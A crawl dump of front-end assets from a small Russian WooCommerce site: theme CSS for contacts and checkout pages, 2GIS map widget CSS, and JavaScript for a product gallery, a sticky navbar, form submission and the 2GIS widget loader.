.main-subscribe-form-block-icon {
    display: none;
}
.main-footer-bottom .row div {
    line-height: 2rem;
    text-align: center;
}
.main-footer .col {
    flex: 0 0 100%;
}
.main-footer-second-row-contact-links {
    margin-top: 20px;
}
.main-footer-second-row-work-time {
    margin: 15px 0;
}
}
/* Новая страница контактов */

/* Шестиугольник */
#wrapper-hexagon {
  position: absolute;
  top: 0;
  left: 264px;
}
#hexagon {
    width: 116px;
    height: 70px;
    background: #000;
    position: relative;
    margin: 10px auto;
    transform: rotate(-18deg);
    z-index: -1;
}

#hexagon:before {
  content: '';
width: 0;
height: 0;
position: absolute;
top: -33px;
left: 0px;
border-left: 58px solid transparent;
border-right: 58px solid transparent;
border-bottom: 34px solid #000;
}

#hexagon:after {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: -33px;
    left: -1px;
    border-left: 58px solid transparent;
    border-right: 58px solid transparent;
    border-top: 34px solid #000;
}
@media (max-width:1100px) {
  #wrapper-hexagon {
    left: 218px;
  }
}
@media (max-width:991px) {
  #wrapper-hexagon {
    left: 259px;
    transform: scale(.65);
    z-index: -1;
    top: -15px;
  }
}
@media (max-width:840px) {
  #wrapper-hexagon {
    display: none;
  }
}
@media (max-width:565px) {
  #wrapper-hexagon {
    display: block;
    transform: scale(.4);
    z-index: -1;
    left: 27%;
    top: -27px;
  }
  .jumbotron-video .display-4 {
    text-shadow: -1px 2px 2px #fff;
  }
}
@media (max-width:440px) {
  #wrapper-hexagon {
    left: 25%;
  }
}
@media (max-width:362px) {
  #wrapper-hexagon {
    left: 20%;
  }
}
@media (max-width:354px) {
  #wrapper-hexagon {
    left: 19%;
  }
}
@media (max-width:334px) {
  #wrapper-hexagon {
    left: 17%;
  }
}
/* Шестиугольник */

/* Изменение шрифта у заголовков фильтров */
.widget-title.berocket_aapf_widget-title {
  font-family: 'Montserrat', sans-serif;
}
/* Изменение шрифта у заголовков фильтров */

#ship-to-different-address {
  font-size: 1.57em !important;
}

/* Изменение положения селктов выбора доставки в корзине 1 уровень*/
.calculated_shipping #shipping_method {
  display: flex;
    flex-direction: column;
}
.calculated_shipping #shipping_method li {
  padding-left: 16px;
}
/* Изменение положения селктов выбора доставки в корзине 1 уровень*/


/* Уменьшение шрифтов и отступов в мобильной версии */
@media (max-width:565px) {
  .calculated_shipping h5.font-weight-bold,
  #order_review_heading {
    font-size: 1.4em;
  }
  #customer_details h5 {
      font-size: 1.4em;
      padding-bottom: 0;
  }
  #customer_details > div{
    padding: 12px !important;
  }
}
/* Уменьшение шрифтов и отступов в мобильной версии */
.woocommerce-terms-and-conditions-wrapper input[type=checkbox] {
  opacity: 1 !important;
  visibility: visible !important;
  position: static !important;
}


--- FILE ---
content_type: text/css
request_url: https://widgets.2gis.com/assets/9aae70540b14/firmsonmap.css
body_size: 2496
content:
@font-face{font-family:'SuisseCond';src:url('/fonts/SuisseIntl-Cond.eot');src:url('/fonts/SuisseIntl-Cond.eot?#iefix') format('embedded-opentype'),url('/fonts/SuisseIntl-Cond.woff') format('woff'),url('/fonts/SuisseIntl-Cond.svg#suisse_intlcondensed') format('svg');font-weight:400;font-style:normal}@font-face{font-family:'SuisseCondBold';src:url('/fonts/SuisseIntl-CondBold.eot');src:url('/fonts/SuisseIntl-CondBold.eot?#iefix') format('embedded-opentype'),url('/fonts/SuisseIntl-CondBold.woff') format('woff'),url('/fonts/SuisseIntl-CondBold.svg') format("svg");font-weight:700;font-style:normal}.layout{width:100%;height:100%;font-family:Arial}.layout__body{width:100%;height:100%;overflow:hidden;margin:0;padding:0;background:#f6f2de;-webkit-tap-highlight-color:transparent}.layout__body,button{-webkit-font-smoothing:antialiased}.leaflet-container{cursor:default}.leaflet-container:active{cursor:move}.leaflet-container .leaflet-control-attribution{box-shadow:none}@media print{@page{margin:.5cm}.layout{overflow:visible;height:100%}.layout__body{overflow:visible;min-height:100%;width:100%;background:#fff}}@-moz-document url-prefix(){@page{margin:1.2cm .5cm .5cm}}.link{cursor:pointer;color:#079;text-decoration:none;background-image:linear-gradient(to right,#9cd,#9cd)}.link:hover{color:#056;background-image:linear-gradient(to right,#9bc,#9bc)}.link._scheme_dark{color:#ffe6aa;background-image:linear-gradient(to right,rgba(255,230,170,.3),rgba(255,230,170,.3))}.link._scheme_dark:hover{color:#fdc74a;background-image:linear-gradient(to right,rgba(255,190,70,.35),rgba(255,190,70,.35))}.link._type_local{background-image:linear-gradient(to right,#9cd,#9cd 50%,transparent 50%)}.link._type_local:hover{background-image:linear-gradient(to right,#9bc,#9bc 50%,transparent 50%)}.link._scheme_gray{color:#333;background-image:linear-gradient(to right,rgba(8,8,8,.3),rgba(8,8,8,.3))}.link._scheme_gray:hover{background-image:linear-gradient(to right,#080808,#080808)}.link._scheme_none{color:inherit;background-image:none}.link._scheme_none:hover{background-image:none}.link._scheme_dark._type_local{background-image:linear-gradient(to right,rgba(255,230,170,.3),rgba(255,230,170,.3)50%,transparent 50%)}.link._scheme_dark._type_local:hover{background-image:linear-gradient(to right,rgba(153,204,221,.3),rgba(153,204,221,.3)50%,transparent 50%)}.link{background-position:0 95%;background-size:10px 1px;background-repeat:repeat-x}.link .link:hover{background-size:10px 1px;background-repeat:repeat-x}.link._type_local,.link._type_local:hover{background-size:2px 1px}@media print{.link{background-image:none}}.firmsOnMap{width:100%;height:100%}.firmsOnMap:hover .firmsOnMap__onlineLink{display:block}.firmsOnMap__map{width:100%;height:100%}.firmsOnMap__onlineLink{display:none;position:absolute;right:10px;top:10px}.map{width:100%;height:100%}.onlineLink{background-color:rgba(50,50,50,.85);border-radius:3px}.onlineLink__link{font:12px/16px Helvetica,Arial,sans-serif;text-decoration:none;color:#ffe6aa;padding:4px 8px;display:block}.onlineLink__link:hover .onlineLink__label{background-image:linear-gradient(to right,rgba(255,190,70,.35),rgba(255,190,70,.35))}.onlineLink__link:hover .onlineLink__label,.onlineLink__link:hover .onlineLink__arrow{color:#fdc74a}.callout{position:relative;margin:-14px -16px -16px;padding:1px 16px 16px;color:#f0f0f0;white-space:normal;word-wrap:break-word;font:14px/16px Helvetica,Arial,sans-serif}.callout._hidden{display:none}.callout__header{margin:11px 24px 0 0;padding:0 0 8px;color:#ffc84b;white-space:nowrap;font:22px/24px "SuisseCond","Arial Narrow",Helvetica,Arial,sans-serif}.callout._title_custom .callout__header,.callout._title_address .callout__header{position:relative;margin-left:24px}.callout._title_custom .callout__header:before,.callout._title_address .callout__header:before{width:9px;height:11px;background-image:url("sprite.png");background-position:-124px -92px;background-size:184px 124px;position:absolute;top:9px;left:-24px;content:''}.callout._module_firmCallout .callout__header{margin-bottom:5px;padding:0 0 3px}.callout__headerTitle{display:inline;white-space:normal;font:22px/24px 'SuisseCond','Arial Narrow',Helvetica,Arial,sans-serif}.callout__address{position:relative;margin:7px 0 1px 24px;font:16px/16px Helvetica,Arial,sans-serif}.callout__address:before{width:9px;height:11px;background-image:url("sprite.png");background-position:-124px -92px;background-size:184px 124px;position:absolute;top:2px;left:-24px;content:''}.callout._module_firmCallout .callout__address{margin:15px 0 8px 24px}.callout._emptyTitle .callout__address{margin-right:15px}.callout__addressComment{color:#aaa;font:12px/14px Helvetica,Arial,sans-serif}.callout__addressLocation{padding:4px 0 0;color:#aaa;font:14px/16px Helvetica,Arial,sans-serif}.callout__phone{position:relative;padding:0 0 1px 24px}.callout__phone:before{width:10px;height:10px;background-image:url("sprite.png");background-position:-143px -80px;background-size:184px 124px;position:absolute;top:3px;left:0;content:''}.callout__pobox{position:relative;margin:1px 0 4px;padding:0 0 0 24px}.callout__pobox:before{width:11px;height:11px;background-image:url("sprite.png");background-position:-124px -69px;background-size:184px 124px;position:absolute;top:2px;left:0;content:''}.callout__workhours{position:relative;padding:3px 0 1px 24px}.callout__workhours:before{background-position:-157px -58px;position:absolute;top:5px;left:0;content:''}.callout__workhours:before,.callout._open .callout__workhours:before{width:11px;height:11px;background-image:url("sprite.png");background-size:184px 124px}.callout._open .callout__workhours:before{background-position:-135px -58px}.callout._module_firmCallout .callout__workhours{padding:0 0 4px 24px}.callout._module_firmCallout .callout__workhours:before{top:2px}.callout__scheduleStatus{margin:1px 7px 0 0;color:#aaa;font-size:12px}.callout__photo{position:relative;margin:0 0 9px 24px}.callout__photo:before{width:12px;height:10px;background-image:url("sprite.png");background-position:-135px -69px;background-size:184px 124px;position:absolute;top:3px;left:-24px;content:''}.callout__booklet{position:relative;margin:0 0 9px 24px}.callout__booklet:before{width:12px;height:10px;background-image:url("sprite.png");background-position:-147px -69px;background-size:184px 124px;position:absolute;top:3px;left:-24px;content:''}.callout__payment{margin:0;padding:7px 0 1px;list-style:none;line-height:18px}.callout__paymentItem{display:inline-block;margin-right:4px}.callout__paymentItem:after{content:'\00A0•\0020'}.callout__paymentItem:last-child:after{content:none}.callout__footer{margin:7px -4px -8px;padding:5px 0 0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.callout__btn{display:inline-block;margin:0 0 8px;width:50%;color:#e6e6e6;vertical-align:top;text-align:center;font:12px/24px Helvetica,Arial,sans-serif}.callout._wideButton .callout__btn._details,.callout._wideButton .callout__btn._allfirms,.callout._wideButton .callout__btn._allroutes{width:100%}.callout._noRouteSearch .callout__btn._route{display:none}.callout__btnIn{display:block;margin:0 4px;padding:0 10px;border-radius:2px;background:#000;background:rgba(0,0,0,.2);box-shadow:0 1px rgba(0,0,0,.1);cursor:pointer;transition:all .1s}.callout__btnIn:hover{background:#222;box-shadow:0 1px 2px 0 rgba(0,0,0,.5)}.callout__btnIn:active{background:#323232;box-shadow:inset 0 1px 3px 0 rgba(0,0,0,.5)}.callout__btn._details .callout__btnIn{padding:0 0 0 6px}.callout__btn._details .callout__btnIn:before{width:12px;height:12px;background-image:url("sprite.png");background-position:-148px -46px;background-size:184px 124px;display:inline-block;margin:0 4px 0 0;content:'';vertical-align:-2px}.callout__btn._entrance .callout__btnIn{padding:0 2px 0 0}.callout__btn._entrance .callout__btnIn:before{width:12px;height:12px;background-image:url("sprite.png");background-position:-160px -46px;background-size:184px 124px;display:inline-block;margin:0 4px 0 0;content:'';vertical-align:-1px}.fromTo{vertical-align:top;word-wrap:normal;font:12px/22px Helvetica,Arial,sans-serif;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fromTo,.fromTo__btn{position:relative;display:inline-block;white-space:nowrap}.fromTo__btn{border:1px solid #e4d6c7;border-bottom:1px solid #cdc0b3;background:#f0e1d2;color:#6e6964;cursor:pointer}.fromTo__btn:before{position:absolute;top:9px;margin:0;width:2px;height:2px;border:1px solid transparent;border-radius:3px;background:0 0;box-shadow:0 0 0 2px #aaa096,0 0 0 2px #aaa096 inset;content:''}.fromTo__btn:hover{background-image:linear-gradient(to bottom,#faf0e6,#f0e1d2);box-shadow:0 1px 3px rgba(0,0,0,.2)}.fromTo__btn:active{border-top-color:#c6b9ac;border-bottom-color:#e7dacc;background-image:linear-gradient(to bottom,#f0e1d2,#faf0e6);box-shadow:0 0 1px 0 rgba(0,0,0,.05)inset,0 1px 2px 0 rgba(0,0,0,.15)inset,0 1px 0 0 #fff}.fromTo__btn._from{padding:0 15px 0 8px;border-right:1px solid #d8cabd;border-radius:2px 0 0 2px}.fromTo__btn._from:before{right:5px;box-shadow:0 0 0 2px #aaa096}.fromTo__btn._to{padding:0 8px 0 18px;border-left:1px solid #f5eae0;border-radius:0 2px 2px 0}.fromTo__btn._to:before{left:5px}.fromTo__btn._to:after{position:absolute;top:50%;left:-7px;margin-top:-1px;width:12px;height:2px;background:#aaa096;box-shadow:none;content:''}.fromTo._context_card{margin:0 8px 5px 0}.fromTo._context_callout{display:block;margin:0 6px 0 4px}.fromTo._context_callout .fromTo__btn{box-sizing:border-box;padding:0 10px;border:0;background:rgba(0,0,0,.2);box-shadow:0 1px rgba(0,0,0,.1);color:#e6e6e6;text-align:center;line-height:24px;cursor:pointer;transition:background .1s,box-shadow .1s}.fromTo._context_callout .fromTo__btn:hover{background:#222;box-shadow:0 1px 2px 0 rgba(0,0,0,.5)}.fromTo._context_callout .fromTo__btn:active{background:#323232;box-shadow:inset 0 1px 3px 0 rgba(0,0,0,.5)}.fromTo._context_callout .fromTo__btn:before{top:10px;box-shadow:0 0 0 2px #a0a0a0}.fromTo._context_callout .fromTo__btn._from{padding:0 19px 0 16px;width:62%}.fromTo._context_callout .fromTo__btn._from:before{right:5px}.fromTo._context_callout .fromTo__btn._to{left:2px;padding:0 20px 0 19px;width:38%}.fromTo._context_callout .fromTo__btn._to:before{box-shadow:0 0 0 2px #a0a0a0,0 0 0 2px #a0a0a0 inset}.fromTo._context_callout .fromTo__btn._to:after{margin-top:-1px;background:#a0a0a0}.fromTo._noRouteSearch{display:none}

--- FILE ---
content_type: application/javascript
request_url: http://samodelkin74.ru/wp-content/themes/premium-2/js/main.min.js?ver=1.045
body_size: 1141
content:
$(document).ready(function(){$("#productGallery").lightSlider({gallery:!0,item:1,loop:!0,thumbItem:5,vertical:!0,slideMargin:0,vThumbWidth:200,enableDrag:!1,currentPagerPosition:"left",responsive:[{breakpoint:600,settings:{thumbItem:3,vThumbWidth:0}}],onSliderLoad:function(e){e.lightGallery({selector:"#productGallery .lslide"})}})});
$(document).ready(function(){(function(){var nav=$(".navbar");var navHeight=nav[0].offsetHeight;var navFromTop=nav[0].offsetTop;$(window).scroll(function(){var scrollTop=this.scrollY;if((scrollTop>(navFromTop+navHeight*2))&&!nav.hasClass("sticky")){nav.addClass("sticky animated slideInDown")}else if((scrollTop<(navFromTop+navHeight*2))&&nav.hasClass("sticky")){nav.removeClass("sticky animated slideInDown")}})})();(function(){$('.header-social-links a[data-toggle="tooltip"]').tooltip();$(".interactiv-house-circle").tooltip();EnableHeaderTooltips();$(window).resize(function(){EnableHeaderTooltips()});function EnableHeaderTooltips(){if(window.innerWidth<992)$(".header-contacts-item-icon").tooltip('enable');else $(".header-contacts-item-icon").tooltip('disable')}})();(function(){'use strict';window.addEventListener('load',function(){var forms=document.getElementsByClassName('needs-validation'),headerPhone=$('#header-phone').text();var validation=Array.prototype.filter.call(forms,function(form){form.addEventListener('submit',function(event){if(form.checkValidity()===!1){event.preventDefault();event.stopPropagation()}else{event.preventDefault();var $form=$(form);$.ajax({type:$form.attr('method'),url:$form.attr('action'),data:$form.serialize()}).done(function(){swal({title:"Сообщение отправлено",text:"Мы свяжемся с вами по телефону в ближайшее время",type:"success"}).then((result)=>{if(result.value){$('#modalRequestCall').modal('hide')}})}).fail(function(){swal({title:"Произошла ошибка",text:"Попробуйте еще раз или позвоните по телефону "+headerPhone,type:"error"})})}
form.classList.add('was-validated')},!1)})},!1)})();$("#gallery").lightGallery({autoplayFirstVideo:!1,thumbnail:!0,zoom:!0});})


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://widgets.2gis.com/js/DGWidgetLoader.js
body_size: 819
content:
!function(){function o(o){var t=document.getElementById(o);t&&(t.style.display="none")}function t(o){for(var t=document.querySelectorAll("."+o),i=0;i<t.length;i++)t[i].style.display="none"}function i(o,t){var i="https:"===window.location.protocol?"https:":"http:";return i+"//widgets.2gis.com/widget?type="+o+"&options="+encodeURIComponent(JSON.stringify(t))}function r(o){if(!o.src)return"";var t=o.borderColor?"1px solid "+o.borderColor:"none";return'<iframe frameborder="no" style="border: '+t+'; box-sizing: border-box;" width="'+o.width+'" height="'+o.height+'" src="'+o.src+'"></iframe>'}window.DG=window.DG||{},DG.Widget=DG.Widget||{},DG.Widget.Components=DG.Widget.Components||{},window.DGWidgetLoader=function(n){t("dg-widget-link"),o("firmsonmap_biglink"),o("firmsonmap_biglink_photo"),o("firmsonmap_biglink_route"),n=n||{},n.org=n.org||[],n.pos=n.pos||{},n.opt=n.opt||{};var e=n.width||900;e=e.toString(),"%"!=e.slice(-1)&&(e=parseInt(e,10),e=Math.min(1200,e),e=Math.max(500,e));var d=n.height||600;d=d.toString(),"%"!=d.slice(-1)&&(d=parseInt(d,10),d=Math.min(1e3,d),d=Math.max(400,d));for(var s=n.borderColor||"#a3a3a3",a="",g=0;g<n.org.length;g++)n.org[g].id&&(a+=n.org[g].id+",");a=a.slice(0,-1);var p={pos:n.pos,opt:n.opt,org:a};document.write(r({width:e,height:d,borderColor:s,src:i("firmsonmap",p)}))},DG.Widget.Components.Loader=function(t){o("2gis_mini_biglink");var n,e,d=700,s=400,a=t.resize;a?(n=a.w?parseInt(a.w,10):d,e=a.h?parseInt(a.h,10):s):(n=d,e=s),document.write(r({width:n,height:e,src:i("mini",t)}))}}();